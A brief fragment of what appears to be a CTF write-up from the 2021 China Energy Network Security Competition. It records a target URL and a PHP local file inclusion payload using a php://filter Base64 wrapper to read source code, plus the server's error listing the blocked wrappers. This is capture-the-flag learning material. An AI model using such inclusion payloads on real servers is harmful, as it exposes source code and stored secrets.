 2021年中国能源网络安全大赛
106.14.120.231:24908/include.php
在线BASE64编码解码 - 码工具
106.14.120.231:24908/include.php?file=php://filter/read=convert.base64-encode/resource=include
error! disable http/data/ftp/input/base/%00